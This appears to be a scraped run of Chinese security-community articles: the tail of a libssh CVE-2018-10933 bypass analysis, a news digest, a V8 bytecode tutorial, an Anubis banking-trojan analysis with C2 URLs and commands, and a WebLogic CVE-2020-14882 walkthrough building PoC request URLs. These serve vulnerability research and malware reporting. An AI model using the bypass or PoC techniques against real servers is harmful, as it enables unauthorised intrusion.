认证成功后的路径:
ssh_message_auth_reply_success ->
ssh_auth_reply_success:
994 session->session_state = SSH_SESSION_STATE_AUTHENTICATED;
995 session->flags |= SSH_SESSION_FLAG_AUTHENTICATED;
正常情况下,在SSH登录成功后,libSSH给session设置了认证成功的状态,SSH服务端编写的人给自己定义的标志位设置为1:
`sdata->authenticated = 1;`
利用该漏洞绕过验证,服务端的流程:
ssh_packet_userauth_success:
SSH_LOG(SSH_LOG_DEBUG, "Authentication successful");
SSH_LOG(SSH_LOG_TRACE, "Received SSH_USERAUTH_SUCCESS");
session->auth_state=SSH_AUTH_STATE_SUCCESS;
session->session_state=SSH_SESSION_STATE_AUTHENTICATED;
session->flags |= SSH_SESSION_FLAG_AUTHENTICATED;
可以成功的把libSSH的session设置为认证成功的状态,但是却不会进入`auth_password`函数,所以用户定义的标志位`sdata->authenticated`仍然等于0
我们在网上看到别人PoC验证成功的图,就是由`ssh_packet_userauth_success`函数输出的`Authentication
successful`

### 研究不能getshell之谜
很多人复现该漏洞的时候肯定都发现了,服务端调试的信息都输出了认证成功,但是在getshell的时候却一直无法成功,根据上面的代码,发现session已经被设置成认证成功了,但是为啥还无法获取shell权限呢?对此,我又继续深入研究。
根据服务端的调试信息,我发现都能成功打开`channel`,但是在下一步`pty-req channel_request`我服务端显示的信息是被拒绝:

所以我继续跟踪代码执行的流程,跟踪到了`ssh_execute_server_request`函数:
166 case SSH_REQUEST_CHANNEL:
channel = msg->channel_request.channel;
if (msg->channel_request.type == SSH_CHANNEL_REQUEST_PTY &&
ssh_callbacks_exists(channel->callbacks, channel_pty_request_function)) {
rc = channel->callbacks->channel_pty_request_function(session, channel,
msg->channel_request.TERM,
msg->channel_request.width, msg->channel_request.height,
msg->channel_request.pxwidth, msg->channel_request.pxheight,
channel->callbacks->userdata);
if (rc == 0) {
ssh_message_channel_request_reply_success(msg);
} else {
ssh_message_reply_default(msg);
}
return SSH_OK;
接着发现`ssh_callbacks_exists(channel->callbacks,
channel_pty_request_function)`检查失败,所以没有进入到该分支,导致请求被拒绝。
然后回溯`channel->callbacks`,回溯到了SSH服务端`ssh_server_fork.c`:
530 ssh_set_auth_methods(session, SSH_AUTH_METHOD_PASSWORD);
531 ssh_event_add_session(event, session);
532 n = 0;
533 while (sdata.authenticated == 0 || sdata.channel == NULL) {
534 /* If the user has used up all attempts, or if he hasn't been able to
535 * authenticate in 10 seconds (n * 100ms), disconnect. */
536 if (sdata.auth_attempts >= 3 || n >= 100) {
537 return;
538 }
539 if (ssh_event_dopoll(event, 100) == SSH_ERROR) {
540 fprintf(stderr, "%s\n", ssh_get_error(session));
541 return;
542 }
543 n++;
544 }
545 ssh_set_channel_callbacks(sdata.channel, &channel_cb);
在libSSH中没有任何设置channel的回调函数的代码,只要在服务端中,由开发者手动设置,比如上面的545行的代码
然后我们又看到了`sdata.authenticated`,该变量再之前说了,该漏洞绕过的认证,只能把session设置为认证状态,却无法修改SSH服务端开发者定义的`sdata.authenticated`变量,所以该循环将不会跳出,直到`n
= 100`的情况下,return结束该函数。这就导致了我们无法getshell。
如果想getshell,有两种修改方式:
1.删除`sdata.authenticated`变量
533 while (sdata.channel == NULL) {
......
544 }
2.把channel添加回调函数的代码移到循环之前
530 ssh_set_auth_methods(session, SSH_AUTH_METHOD_PASSWORD);
531 ssh_event_add_session(event, session);
532 ssh_set_channel_callbacks(sdata.channel, &channel_cb);
533 n = 0;
534 while (sdata.authenticated == 0 || sdata.channel == NULL) {
......
在修改了服务端代码后,我也能成功getshell:
### 总结
之后我看了审计了一下`ssh_execute_server_request`函数的其他分支,发现`SSH_REQUEST_CHANNEL`分支下所有的分支:
SSH_CHANNEL_REQUEST_PTY
SSH_CHANNEL_REQUEST_SHELL
SSH_CHANNEL_REQUEST_X11
SSH_CHANNEL_REQUEST_WINDOW_CHANGE
SSH_CHANNEL_REQUEST_EXEC
SSH_CHANNEL_REQUEST_ENV
SSH_CHANNEL_REQUEST_SUBSYSTEM
都是调用`channel`的回调函数,所以在回调函数未注册的情况下,是无法成功getshell。
最后得出结论,CVE-2018-10933并没有想象中的危害大,而且网上说的几千个使用libssh的ssh目标,根据banner,我觉得都是libssh官方Demo中的ssh服务端,存在漏洞的版本的确可以绕过认证,但是却无法getshell。
### 引用
1. <https://0x48.pw/libssh/>
2. <https://www.anquanke.com/post/id/162225>
3. [https://github.com/search?utf8=%E2%9C%93&q=CVE-2018-10933&type=](https://github.com/search?utf8=%E2%9C%93&q=CVE-2018-10933&type=)
4. <https://www.libssh.org/files/0.7/libssh-0.7.5.tar.xz>
5. <https://0x48.pw/libssh/libssh_0.7.6/src/packet.c.html#ssh_packet_process>
6. <https://0x48.pw/libssh/libssh_0.7.5/src/packet.c.html#default_packet_handlers>
* * *
|
社区文章
|
# 1月26日安全热点 - Windows,MacOS和Linux无法检测到CrossRAT
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 资讯类
Reddit支持双因素身份验证
<http://www.zdnet.com/article/reddit-enables-two-factor-authentication/>
华硕发布安全补丁,修复了多个路由器漏洞
<https://threatpost.com/asus-patches-root-command-execution-flaws-haunting-over-a-dozen-router-models/129666/>
受感染的Android游戏将广告软件传播给超过450万用户
<https://www.bleepingcomputer.com/news/security/infected-android-games-spread-adware-to-more-than-4-5-million-users/>
谨防!Windows,MacOS和Linux系统无法检测到CrossRAT恶意软件
https://thehackernews.com/2018/01/crossrat-malware.html
## 技术类
2017 年度安全报告——数据泄密
[https://cert.360.cn/static/files/2017%E5%B9%B4%E5%BA%A6%E5%AE%89%E5%85%A8%E6%8A%A5%E5%91%8A–%E6%95%B0%E6%8D%AE%E6%B3%84%E5%AF%86.pdf](https://cert.360.cn/static/files/2017%E5%B9%B4%E5%BA%A6%E5%AE%89%E5%85%A8%E6%8A%A5%E5%91%8A--%E6%95%B0%E6%8D%AE%E6%B3%84%E5%AF%86.pdf)
IoT Security Techniques Based on Machine Learning
<https://arxiv.org/pdf/1801.06275.pdf>
Malwarebytes Labs 2017恶意软件状况报告
<https://blog.malwarebytes.com/malwarebytes-news/2018/01/presenting-malwarebytes-labs-2017-state-of-malware-report/>
WINDOWS DEFENDER研究:无文件恶意软件
[https://cloudblogs.microsoft.com/microsoftsecure/2018/01/24/now-you-see-me-exposing-fileless-malware](https://cloudblogs.microsoft.com/microsoftsecure/2018/01/24/now-you-see-me-exposing-fileless-malware/?utm_source=securitydailynews.com)
在Exodus钱包中利用Electron RCE
https://medium.com/@Wflki/exploiting-electron-rce-in-exodus-wallet-d9e6db13c374
利用自定义模板引擎
https://depthsecurity.com/blog/exploiting-custom-template-engines
通过比特币交易分析隐藏服务用户
[https://arxiv.org/pdf/1801.07501.pdf](https://arxiv.org/pdf/1801.07501.pdf?utm_source=securitydailynews.com)
基于堆栈的x64缓冲区溢出(Windows)
[Stack Based Buffer Overflows on x64
(Windows)](https://nytrosecurity.com/2018/01/24/stack-based-buffer-overflows-on-x64-windows/)
公钥密码转储在ELK
[https://outflank.nl/blog/2018/01/23/public-password-dumps-in-elk](https://outflank.nl/blog/2018/01/23/public-password-dumps-in-elk/?utm_source=securitydailynews.com)
Java RASP浅析——以百度OpenRASP为例
<https://paper.seebug.org/513/>
利用VirtualAlloc’s write watch调试
[Anti-debug with VirtualAlloc’s write
watch](https://codeinsecurity.wordpress.com/2018/01/24/anti-debug-with-virtualallocs-write-watch)
|
社区文章
|
# 连载《Chrome V8 原理讲解》第六篇 bytecode字节码生成
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 1.摘要
本次是第六篇,讲解V8中抽象语法树(abstract syntax
code,AST)到字节码(bytecode)的翻译过程。AST是源代码的抽象语法结构的树状表示,是语法分析的输出结果,bytecode是一种体系结构无关的、在V8中可以运行的抽象机器码,不依赖指令集。本文中,我们以AST作为V8输入,从AST生成后开始调试(Debug),讲解bytecode生成过程,分析核心源码和重要数据结构,如图1所示。本文内容的组织方式:介绍字节码,讲解字节码原理,如何看懂字节码(章节2);AST到bytecode的翻译过程、源码分析(章节3)。
## 2.字节码介绍
字节码是机器码的抽象表示,采用和物理CPU相同的计算模型进行设计。字节码是最小功能完备集,JavaScript源码的任何功能都可以等价转换成字节码的组合。V8有数以百计的字节码,例如`Add`和`Sub`等简单操作,还有`LdaNamedProperty`等属性加载操作。每个字节码都可以指定寄存器作为其操作数,生成字节码的过程中使用寄存器
r0,r1,r2,… 和累加寄存器(accumulator
register)。累加器是和其它寄存器一样的常规寄存器,但不同的是累加器的操作没有显式给出指令,具体来说,`Add
r1`将寄存器`r1`中的值和累加器中的值进行加法运算,在这个过程不需要显示指出累加器。字节码的定义在v8/src/interpreter/bytecodes.h中,下面展示一部分相关源码。
#define BYTECODE_LIST_WITH_UNIQUE_HANDLERS(V) \
/* Extended width operands */ \
V(Wide, ImplicitRegisterUse::kNone) \
V(ExtraWide, ImplicitRegisterUse::kNone) \
\
/* Debug Breakpoints - one for each possible size of unscaled bytecodes */ \
/* and one for each operand widening prefix bytecode */ \
V(DebugBreakWide, ImplicitRegisterUse::kReadWriteAccumulator) \
V(DebugBreakExtraWide, ImplicitRegisterUse::kReadWriteAccumulator) \
V(DebugBreak0, ImplicitRegisterUse::kReadWriteAccumulator) \
V(DebugBreak1, ImplicitRegisterUse::kReadWriteAccumulator, \
OperandType::kReg) \
V(DebugBreak2, ImplicitRegisterUse::kReadWriteAccumulator, \
OperandType::kReg, OperandType::kReg) \
V(DebugBreak3, ImplicitRegisterUse::kReadWriteAccumulator, \
OperandType::kReg, OperandType::kReg, OperandType::kReg) \
V(DebugBreak4, ImplicitRegisterUse::kReadWriteAccumulator, \
OperandType::kReg, OperandType::kReg, OperandType::kReg, \
OperandType::kReg) \
V(DebugBreak5, ImplicitRegisterUse::kReadWriteAccumulator, \
OperandType::kRuntimeId, OperandType::kReg, OperandType::kReg) \
V(DebugBreak6, ImplicitRegisterUse::kReadWriteAccumulator, \
OperandType::kRuntimeId, OperandType::kReg, OperandType::kReg, \
OperandType::kReg) \
\
/* Side-effect-free bytecodes -- carefully ordered for efficient checks */ \
/* - [Loading the accumulator] */ \
V(Ldar, ImplicitRegisterUse::kWriteAccumulator, OperandType::kReg) \
V(LdaZero, ImplicitRegisterUse::kWriteAccumulator) \
V(LdaSmi, ImplicitRegisterUse::kWriteAccumulator, OperandType::kImm) \
V(LdaUndefined, ImplicitRegisterUse::kWriteAccumulator) \
V(LdaNull, ImplicitRegisterUse::kWriteAccumulator) \
V(LdaTheHole, ImplicitRegisterUse::kWriteAccumulator) \
V(LdaTrue, ImplicitRegisterUse::kWriteAccumulator) \
V(LdaFalse, ImplicitRegisterUse::kWriteAccumulator) \
V(LdaConstant, ImplicitRegisterUse::kWriteAccumulator, OperandType::kIdx) \
V(LdaContextSlot, ImplicitRegisterUse::kWriteAccumulator, OperandType::kReg, \
OperandType::kIdx, OperandType::kUImm) \
V(LdaImmutableContextSlot, ImplicitRegisterUse::kWriteAccumulator, \
OperandType::kReg, OperandType::kIdx, OperandType::kUImm) \
V(LdaCurrentContextSlot, ImplicitRegisterUse::kWriteAccumulator, \
OperandType::kIdx) \
V(LdaImmutableCurrentContextSlot, ImplicitRegisterUse::kWriteAccumulator, \
OperandType::kIdx) \
/* - [Register Loads ] */ \
V(Star, ImplicitRegisterUse::kReadAccumulator, OperandType::kRegOut) \
V(Mov, ImplicitRegisterUse::kNone, OperandType::kReg, OperandType::kRegOut) \
V(PushContext, ImplicitRegisterUse::kReadAccumulator, OperandType::kRegOut) \
V(PopContext, ImplicitRegisterUse::kNone, OperandType::kReg) \
/* - [Test Operations ] */ \
V(TestReferenceEqual, ImplicitRegisterUse::kReadWriteAccumulator, \
OperandType::kReg) \
V(TestUndetectable, ImplicitRegisterUse::kReadWriteAccumulator) \
V(TestNull, ImplicitRegisterUse::kReadWriteAccumulator) \
V(TestUndefined, ImplicitRegisterUse::kReadWriteAccumulator) \
V(TestTypeOf, ImplicitRegisterUse::kReadWriteAccumulator, \
OperandType::kFlag8) \
//.........省略很多.....
上面这段代码是字节码的宏定义,用语句`V(Ldar, ImplicitRegisterUse::kWriteAccumulator,
OperandType::kReg)`举例说明,`Ldar`是加载数据到累加器,`ImplicitRegisterUse::kWriteAccumulator,
OperandType::kReg`说明了`Ldar`指令的源操作数和目的操作数,具体讲两条字节码的含义,如下:
**(1)** LdaSmi [1],这里的[1]是Smi小整型(small int)常量,加载到累加器中,如图2所示。
**(2)** Star r1,这里的r1是r1寄存器,把累加器中的值写入到r1寄存器,目前累加器的值为1,执行完后r1的值为1,如图3所示。
其它字节码指令参见V8的指令定义文件,这里不再赘述。V8为了提升性能,会把多次执行的字节码标记为热点代码,使用优化编译器(TurboFan)把热点代码翻译成机器相关的本地指令,达到提高运行效率的目的,如图4所示。
解释器将AST翻译成字节码比TurboFan用时更短,对于运行次数较少的代码非常合适,即不在运行次数较少的代码上付出更高的编译代价。TurboFan则是对常用代码(热点代码)进行本地化编译,生成体系结构相关的机器码,这需要更长的编译时间,换来的是更快的执行速度。
去优化,是将机器码转成字节码,为什么要这样做?原因有很多,详细原因参见TurboFan的定义文件。这里说一个与技术开发人员相关的原因:调试javascript源码,对源码进行调试时,需要转回字节码。
## 3.字节码生成
聊字节码生成之前,先要看明白AST树的结构,明白了AST树结构,也就知道了字节码生成其实是遍历树的过程,落地到程序上就是一个有限状态自动机,具体实现就是`switch
case`配合一些预设的宏定义模板,图5给出了AST的数据结构。
AST树的每个节点都继承自`AstNode`这个类,可以说一切皆“AstNode”。`AstNode`的成员方法是最多的,在众多方法中,AstNode的`NodeType`方法无疑是最重要的,因为把一个AstNode节点翻译成字节码时,首先,根据`NodeType`把父类AstNode转成具体的子类,比如,转成表达式(ExPRESSION)或语句(STATEMENT);其次,才能读取相应的数据、生成字节码,下面的代码是AstNode转成Assignment的具体实现。
void BytecodeGenerator::VisitAssignment(Assignment* expr) {
AssignmentLhsData lhs_data = PrepareAssignmentLhs(expr->target());
VisitForAccumulatorValue(expr->value());
builder()->SetExpressionPosition(expr);
BuildAssignment(lhs_data, expr->op(), expr->lookup_hoisting_mode());
}
在这段代码中,计算`expr->target(),expr->value(),expr->op()`时可能会发生递归调用,因为表达式内可以包含多个子表达式。
void BytecodeGenerator::GenerateBytecodeBody() {
// Build the arguments object if it is used.
VisitArgumentsObject(closure_scope()->arguments());
// Build rest arguments array if it is used.
Variable* rest_parameter = closure_scope()->rest_parameter();
VisitRestArgumentsArray(rest_parameter);
// Build assignment to the function name or {.this_function}
// variables if used.
VisitThisFunctionVariable(closure_scope()->function_var());
VisitThisFunctionVariable(closure_scope()->this_function_var());
// Build assignment to {new.target} variable if it is used.
VisitNewTargetVariable(closure_scope()->new_target_var());
// Create a generator object if necessary and initialize the
// {.generator_object} variable.
FunctionLiteral* literal = info()->literal();
if (IsResumableFunction(literal->kind())) {
BuildGeneratorObjectVariableInitialization();
}
// Emit tracing call if requested to do so.
if (FLAG_trace) builder()->CallRuntime(Runtime::kTraceEnter);
// Emit type profile call.
if (info()->flags().collect_type_profile()) {
feedback_spec()->AddTypeProfileSlot();
int num_parameters = closure_scope()->num_parameters();
for (int i = 0; i < num_parameters; i++) {
Register parameter(builder()->Parameter(i));
builder()->LoadAccumulatorWithRegister(parameter).CollectTypeProfile(
closure_scope()->parameter(i)->initializer_position());
}
}
// Increment the function-scope block coverage counter.
BuildIncrementBlockCoverageCounterIfEnabled(literal, SourceRangeKind::kBody);
// Visit declarations within the function scope.
if (closure_scope()->is_script_scope()) {
VisitGlobalDeclarations(closure_scope()->declarations());
} else if (closure_scope()->is_module_scope()) {
VisitModuleDeclarations(closure_scope()->declarations());
} else {
VisitDeclarations(closure_scope()->declarations());
}
// Emit initializing assignments for module namespace imports (if any).
VisitModuleNamespaceImports();
// The derived constructor case is handled in VisitCallSuper.
if (IsBaseConstructor(function_kind())) {
if (literal->class_scope_has_private_brand()) {
BuildPrivateBrandInitialization(builder()->Receiver());
}
if (literal->requires_instance_members_initializer()) {
BuildInstanceMemberInitialization(Register::function_closure(),
builder()->Receiver());
}
}
// Visit statements in the function body.
VisitStatements(literal->body());
// Emit an implicit return instruction in case control flow can fall off the
// end of the function without an explicit return being present on all paths.
if (!builder()->RemainderOfBlockIsDead()) {
builder()->LoadUndefined();
BuildReturn(literal->return_position());
}
}
上面的函数是生成bytecode的入口,最终进入`VisitStatements(literal->body());`,从这里开始生成bytecode,在生成byteocde之前要先使用`AstNode->XXXtype()`获取子类的具体类型,下面给出`XXXtype`的具体实现。
#define DECLARATION_NODE_LIST(V) \
V(VariableDeclaration) \
V(FunctionDeclaration)
#define ITERATION_NODE_LIST(V) \
V(DoWhileStatement) \
V(WhileStatement) \
V(ForStatement) \
V(ForInStatement) \
V(ForOfStatement)
#define BREAKABLE_NODE_LIST(V) \
V(Block) \
V(SwitchStatement)
#define STATEMENT_NODE_LIST(V) \
ITERATION_NODE_LIST(V) \
BREAKABLE_NODE_LIST(V) \
V(ExpressionStatement) \
V(EmptyStatement) \
V(SloppyBlockFunctionStatement) \
V(IfStatement) \
V(ContinueStatement) \
V(BreakStatement) \
V(ReturnStatement) \
V(WithStatement) \
V(TryCatchStatement) \
V(TryFinallyStatement) \
V(DebuggerStatement) \
V(InitializeClassMembersStatement) \
V(InitializeClassStaticElementsStatement)
#define LITERAL_NODE_LIST(V) \
V(RegExpLiteral) \
V(ObjectLiteral) \
V(ArrayLiteral)
#define EXPRESSION_NODE_LIST(V) \
LITERAL_NODE_LIST(V) \
V(Assignment) \
V(Await) \
V(BinaryOperation) \
//............代码太长,省略很多
V(YieldStar)
#define FAILURE_NODE_LIST(V) V(FailureExpression)
#define AST_NODE_LIST(V) \
DECLARATION_NODE_LIST(V) \
STATEMENT_NODE_LIST(V) \
EXPRESSION_NODE_LIST(V)
//=========分隔线===============================
#define GENERATE_VISIT_CASE(NodeType) \
case AstNode::k##NodeType: \
return this->impl()->Visit##NodeType(static_cast<NodeType*>(node));
#define GENERATE_FAILURE_CASE(NodeType) \
case AstNode::k##NodeType: \
UNREACHABLE();
//=========分隔线===============================
#define GENERATE_AST_VISITOR_SWITCH() \
switch (node->node_type()) { \
AST_NODE_LIST(GENERATE_VISIT_CASE) \
FAILURE_NODE_LIST(GENERATE_FAILURE_CASE) \
}
#define DEFINE_AST_VISITOR_SUBCLASS_MEMBERS() \
public: \
void VisitNoStackOverflowCheck(AstNode* node) { \
GENERATE_AST_VISITOR_SWITCH() \
} \
\
void Visit(AstNode* node) { \
if (CheckStackOverflow()) return; \
VisitNoStackOverflowCheck(node); \
} \
上述代码中,隔开的三部分代码,组成了AstNode中所有类型(NodeType)的switch语句,第一部分代码和图5的节点类型一一对应。
void BytecodeGenerator::VisitStatements(
const ZonePtrList<Statement>* statements) {
for (int i = 0; i < statements->length(); i++) {
// Allocate an outer register allocations scope for the statement.
RegisterAllocationScope allocation_scope(this);
Statement* stmt = statements->at(i);
Visit(stmt);
if (builder()->RemainderOfBlockIsDead()) break;
}
}
上述代码是bytecode生成的入口,请读者使用图1的样例代码自行跟踪,图6给出`VisitStatements`的函数调用堆栈。
V8中AST到字节码的翻译过程,与编译LLVM中AST到三地址码的翻译相似,读者可自行查阅编译技术相关资料。
好了,今天到这里,下次见。
**微信:qq9123013 备注:v8交流 邮箱:[[email protected]](mailto:[email protected])**
|
社区文章
|
# Anubis银行木马仿冒抖音国际版攻击活动披露
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 概述
Anubis(阿努比斯)是一种主要活动在欧美等地的Android银行木马,其攻击手法主要通过伪装成金融应用、聊天应用、手机游戏、购物应用、软件更新、邮件应用、浏览器应用等一些主流的APP及用户较多的APP进行植入。Anubis自爆发以来,已经席卷全球100多个国家,为300多家金融机构带来了相当大的麻烦。
近期奇安信病毒响应中心,捕获到一款仿冒为抖音国际版“TikTok”的恶意软件,经过分析发现该恶意软件为Anubis木马变种。抖音在国内拥有广大的用户群,甚至可以说异常火爆,对于国内用户来说并不陌生,仅应用宝平台,抖音下载量就达到了5.5亿次,抖音国际版“TikTok”在国外也同样火爆,在国际市场也拥有广大的用户。
应用宝抖音下载量:
Google Play抖音相关软件及下载情况:
此次Anubis通过仿冒国际版抖音“TikTok”传播,就是看到了“TikTok”的用户量。虽然被仿冒的为国际版抖音“TikTok”
,但因为各种原因此应用还会被国内用户尝试安装使用,奇安信病毒响应中心移动安全团队通过数据分析确实发现了基于这个渠道导致Anubis木马感染的部分国内用户。
## 样本分析
Anubis银行木马虽然仿冒的种类繁多,但其核心代码结构并未有较大的改变。Anubis代码核心以远控为主体,钓鱼、勒索等其它功能为辅,目的则为获取用户关键信息,窃取用户财产。
此次发现的仿冒“TikTok”的Anubis木马,其在功能上做了一些改变,并根据实际的需求,增加及优化了一些功能。
仿冒“TikTok”的运行界面:
通过拼接URL下发远控指令:
远控指令片段:
主要远控指令与指令对应功能:
主要远控指令 | 指令对应的功能
---|---
state1letsgotxt | 设置
ALLSETTINGSGO | 配置相关信息
Send_GO_SMS | 发送短信
nymBePsG0 | 获取手机通讯录
GetSWSGO | 获取手机短信
|telbookgotext= | 获取手机通讯录
getapps | 获取已安装APP
getpermissions | 获取响应的权限
startaccessibility | 申请可访问性
startpermission | 启动权限
=ALERT| | 设置警报
=PUSH| | 打开钓鱼页面
startAutoPush | 根据不同国家,弹出不同钓鱼信息
RequestPermissionInj | 请求注入权限
RequestPermissionGPS | 获取地理位置
|ussd= | 向指定号码打电话
|sockshost= | 连接服务器
stopsocks5 | Stop socks
|recordsound= | 录音
|replaceurl= | 替换URL
|startapplication= | 启动应用程序
killBot | 杀死进程
getkeylogger | 获取键盘记录
|startrat= | 获取新操作指令
| opendir: | 列出所有文件
| downloadfile: | 下载文件
| deletefilefolder: | 删除文件
| startscreenVNC | 开启远控
| stopscreenVNC | 关闭远控
| startsound | 开始录音
| startforegroundsound | 开启前景声音
| stopsound | 关闭录音
startforward= | 开启呼叫转移
stopforward | 关闭呼叫转移
|openbrowser= | 打开浏览器
|openactivity= | 打开URL
|cryptokey= | 加密文件
|decryptokey= | 解密文件
getIP | 获取用户IP地址
## 影响分析
通过木马下发指令及回传数据的域名:tratata.space,注册于2019年6月26日。基于奇安信威胁情报中心的数据,发现目前受害者大多均来自俄罗斯,国内也有用户中招。
## 同源分析
自Anubis爆发以来,我们一直对其进行着监控。我们发现近年来Anubis主要代码结构并没有经过大的改动,但每次新的变种都会在功能上有相应的改动,增加或者优化一些功能。其投递方式及仿冒的类型,一直是优先Google
Play投放,仿冒当下流行的应用及金融应用。
Anubis代码结构演变:
经过了加固处理的代码结构:
此次仿冒抖音代码结构:
盘古团队的Janus移动安全威胁信息平台中发现如下仿冒的主要图标:
## 总结
Anubis银行木马主要市场原本在中国以外,但是随着国内网民对互联网技术的进一步熟悉尝试安装一些国外来源的应用,此次通过仿冒国际版抖音“TikTok”导致了部分国内用户受到了影响。
在此我们提醒广大用户,去正规的平台下载手机应用,将风险降到最低,从而可以防止用户个人信息、财产被盗的风险。奇安信病毒响应中心移动安全团队会保持对Anubis最新变种的跟踪,PC及移动终端安全产品支持对于此类威胁的及时查杀。
## IOC
940F562DED0DD9C48235FB9EA738F405
<http://tratata.space/private/checkPanel.php>
http://tratata.space/private/settings.php
http://tratata.space/private/add_log.php
http://tratata.space/private/set_location.php
http://tratata.space/private/getSettingsAll.php
http://tratata.space/private/setAllSettings.php
http://tratata.space/private/getDataCJ.php
http://tratata.space/private/setDataCJ.php
http://tratata.space/private/add_inj.php
http://tratata.space/private/locker.php
http://tratata.space/private/datakeylogger.php
http://tratata.space/private/sound.php
http://tratata.space/private/playprot.php
<http://tratata.space/private/spam.php>
## 参考
https://ti.qianxin.com/blog/articles/anubis-android-bank-trojan-technical-analysis-and-recent-activities-summary/
|
社区文章
|
在Oracle官方发布的2020年10月关键补丁更新公告CPU中,包含一个存在于Weblogic
Console中的高危远程代码执行漏洞CVE-2020-14882。该漏洞与CVE-2020-14883权限绕过漏洞配合,可以使得攻击者在未经身份验证的情况下执行任意代码并接管WebLogic
Server Console。
在这篇文章中,我们首先来看看CVE-2020-14882代码执行漏洞。而后续下一篇文章,我将深入的分析下CVE-2020-14883权限绕过漏洞,并说明二者是如何配合使用的。
## CVE-2020-14882
首先我们来研究下Weblogic Console HTTP协议远程代码执行漏洞。这个漏洞影响范围广:影响范围包含了Oracle Weblogic
Server10.3.6.0.0、12.1.3.0.0、12.2.1.3.0、12.2.1.4.0、14.1.1.0.0这几个版本。
网上关于这个漏洞的分析报告,多数是以Weblogic12版本展开的,10版本与12版本下的漏洞触发点相同点,但利用链不同。所以我在这里就拿Weblogic
10.3.6.0.0版本,对这个漏洞进行分析。
按照惯例,我们从CVE-2020-14882相关漏洞细节入手,看看能不能还原出poc。
关于CVE-2020-14882的漏洞详情如下:
“结合 CVE-2020-14883 漏洞,远程攻击者可以构造特殊的 HTTP请求,在未经身份验证的情况下接管 WebLogic Server Console ,并在 WebLogic Server
Console 执行任意代码。”
从描述上来看,CVE-2020-14883是权限绕过漏洞,而CVE-2020-14882是后台代码执行漏洞。我们要是想利用CVE-2020-14882。因此我们可以得到如下两个信息:
1. 攻击是通过向后台发送HTTP请求实现的
2. CVE-2020-14882须要有后台管理员权限
在此之外,我们还通过一些披露可以知道:
本次漏洞实际执行点位于com/bea/console/handles/HandleFactory.class中的getHandle方法下图红框处
下面我们就试着还原一下这个漏洞:
首先我们先以后台管理员的身份,访问一下后台地址
[http://localhost:7001/console/console.portal?_nfpb=true&_pageLabel=HomePage1](http://localhost:7001/console/console.portal?_nfpb=true&_pageLabel=HomePage1)
在我们的请求发送到Weblogic服务器后,程序会执行到com/bea/console/utils/BreadcrumbBacking.class,并调用其中init方法,见下图
BreadcrumbBacking翻译过来大概是面包屑导航支持的意思。从笔者的理解来看,上图这里应该是Weblogic用来解析传入的url的作用。
我们继续看init方法
public void init(HttpServletRequest req, HttpServletResponse res) {
if (req.getParameter(NO_BC) == null) {
...
String handleStr = this.findFirstHandle(req);
if (this.handle == null && handleStr != null && !handleStr.equals("")) {
try {
this.handle = HandleFactory.getHandle(handleStr);
String name = this.handle.getDisplayName();
req.getSession().setAttribute(BREADCRUMB_CONTEXT_VALUE, name);
} catch (Exception var6) {
}
}
this.dispatchedValue = (BCValue)req.getSession().getAttribute(DISPATCHED_BREADCRUMB);
}
}
上面节选了init方法中的一块代码片段,为什么要节选这个片段呢?原因很简单:这块代码段里多次出现了”Handle”字眼,这意味着代码涉及到从请求(req)中获取与Handle相关的操作。而代码中也存在着”HandleFactory.getHandle(handleStr);”
回顾上文,本次漏洞实际执行点不正是位于com/bea/console/handles/HandleFactory.class中的getHandle方法中吗?
看来漏洞入口被我们找到了,下面来看看怎么建立一条从url到漏洞入口的道路,重点分析如下代码
从上图可见,如果想执行69行的this.handle =
HandleFactory.getHandle(handleStr);进入漏洞触发点,首先要满足67行的this.handle == null &&
handleStr != null && !handleStr.equals("")条件
而String类型的handleStr变量是从66行处的this.findFirstHandle(req)获取到的看看weblogic如何从请求中获取handle
public String findFirstHandle(HttpServletRequest request) {
String handle = null;
Enumeration parms = request.getParameterNames();
while(parms.hasMoreElements()) {
String parmName = (String)parms.nextElement();
String parm = request.getParameter(parmName);
if (LOG.isDebugEnabled()) {
LOG.debug("Looking at parameters = " + parmName);
if (parmName.toLowerCase().indexOf("password") == -1 && parm.toLowerCase().indexOf("password") == -1) {
LOG.debug("Looking at parm value = " + parm);
} else {
LOG.debug("Looking at parm value = ************");
}
}
if (this.currentUrl.getParameter(parmName) == null) {
this.currentUrl.addParameter(parmName, parm);
}
if (parmName.indexOf(REQUEST_CONTEXT_VALUE) != -1) {
handle = parm;
}
}
return handle;
}
findFirstHandle方法将会遍历请求中所有参数名以及参数值,随后通过如下代码判断参数名是否为”
handle”,代码如下:
if (parmName.indexOf(REQUEST_CONTEXT_VALUE) != -1) {
handle = parm;
}
这里的REQUEST_CONTEXT_VALUE值为”handle”,见下图:
当请求参数中有名为handle的参数时,findFirstHandle会将该参数的值进行返回。我们动态调试一下,看看分析的对不对,构造如下url:
[http://localhost:7001/console/console.portal?_nfpb=true&_pageLabel=HomePage1&handle=熊本熊本熊](http://localhost:7001/console/console.portal?_nfpb=true&_pageLabel=HomePage1&handle=熊本熊本熊)
可见findFirstHandle将”熊本熊本熊”字符串返回
回到init方法中,findFirstHandle将返回的url中handle参数值传递给handleStr变量,见下图66行
handleStr变量进入67行if分支,并传递给漏洞执行点getHandle方法中
getHandle方法中代码如下:
public static Handle getHandle(String serializedObjectID) {
if (StringUtils.isEmptyString(serializedObjectID)) {
throw new InvalidParameterException("No serialized object string specified");
} else {
serializedObjectID = serializedObjectID.replace('+', ' ');
String serialized = HttpParsing.unescape(serializedObjectID, "UTF-8");
int open = serialized.indexOf(40);
if (open < 1) {
throw new InvalidParameterException("Syntax error parsing serializedObjectID string: " + serialized);
} else {
String className = serialized.substring(0, open);
String objectIdentifier = serialized.substring(open + 2, serialized.length() - 2);
try {
Class handleClass = Class.forName(className);
Object[] args = new Object[]{objectIdentifier};
Constructor handleConstructor = handleClass.getConstructor(String.class);
return (Handle)handleConstructor.newInstance(args);
} catch (ClassNotFoundException var8) {
throw new InvalidParameterException("No handle class found for type: " + className);
} catch (Exception var9) {
throw new InvalidParameterException("Unable to instanciate handle type: " + className, var9);
}
}
}
}
其实这里的内容很简单,让我们换一个poc,大家就会很清晰的了解getHandle的功能以及为什么可以造成代码执行漏洞。我们这里更换的poc如下:
[http://localhost:7001/console/console.portal?_nfpb=true&_pageLabel=HomePage1&handle=java.lang.String("kumamon.fun")](http://localhost:7001/console/console.portal?_nfpb=true&_pageLabel=HomePage1&handle=java.lang.String\()
